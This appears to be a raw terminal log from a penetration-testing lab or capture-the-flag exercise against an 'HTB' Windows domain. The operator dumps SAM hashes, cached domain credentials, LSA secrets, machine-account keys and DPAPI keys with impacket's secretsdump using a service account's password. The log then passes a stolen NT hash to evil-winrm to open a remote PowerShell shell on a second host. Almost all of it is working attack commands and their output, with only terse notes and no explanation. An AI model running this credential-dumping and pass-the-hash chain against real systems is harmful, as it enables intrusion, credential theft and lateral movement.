 ┌──(root㉿Rookie)-[/home/…/Desktop/github/impacket/examples]
└─# proxychains python secretsdump.py painters.htb/web_svc:'!QAZ1qaz'@192.168.110.52
[proxychains] Strict chain ... 192.248.165.125:50506 ... 192.168.110.52:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xb131ea5c8206a94e3d32119d035961a9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6ee87fa6593a4798fe651f5f5a4e663e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
James:1001:aad3b435b51404eeaad3b435b51404ee:8af1903d3c80d3552a84b6ba296db2ea:::
[*] Dumping cached domain logon information (domain/username:hash)
PAINTERS.HTB/Administrator:$DCC2$10240#Administrator#4f3d8c09f46360e84463d125c240c554: (2023-12-15 06:13:08)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PAINTERS\PNT-SVRSVC$:aes256-cts-hmac-sha1-96:a31b4a0de42a441e47dad46f283105a9eeaf023831336cf2b2933c2907a63c4a
PAINTERS\PNT-SVRSVC$:aes128-cts-hmac-sha1-96:0f5239792536fef683f21de1925b8ca4
PAINTERS\PNT-SVRSVC$:des-cbc-md5:9e89f79eb37f1fcb
PAINTERS\PNT-
SVRSVC$:plain_password_hex:9c2295062db39652dd63b214344ce839af0ab487e64efc62923556fd6515e24f383f0f9a34006bae1f1
08446483b2e8c54a2d0bd08388b0e47dc12ad75a1859c45c917072bb683477e379108ff3131bcb52a4d4a2046c6c6f6252945e4b4e3
c465a33a379854b4771e7cec30db10df8990bb0867c826c50d8d0646d4f817d70becbf98058e81d6a5b0f606263ea3c6495ff553bef5
5ee6fe109d03e5237ad0061f9ed7f0694d5c9be2a87379b82491871df259d251ff8a114d76961009551f53a5abaa1d51d7aa1d06d6e730a
1a14797d33f71c3690eea3a00a09711f2053872d9dc815e3de06808e6b681c737cc9e33
PAINTERS\PNT-SVRSVC$:aad3b435b51404eeaad3b435b51404ee:c206d294c947cecc0e60955004ff96c5:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6a28296d276ce0627958e99cfbcab0b54ff64355
dpapi_userkey:0xaf502a3258e233f29ce3ca24257f5877965bb87d
NL$KM:486dd8243ed2257b9658d1981b7ae357795bc917d2e7e71af948b49fd86d1ea8f89b471cb9e3b2e1cefc2c9248013925a3aad4
45a3f4a5a84b9bde1f86a75bb7
dump hash
web_svc/PNT-SVRSVC
PTH
evil-winrm
┌──(root㉿Rookie)-[/home/…/Desktop/github/impacket/examples]
└─# proxychains evil-winrm -u james -H 8af1903d3c80d3552a84b6ba296db2ea -i 192.168.110.53
[proxychains] Strict chain ... 192.248.165.125:50506 ... 192.168.110.53:5985 ... OK
*Evil-WinRM* PS C:\Users\James\Documents>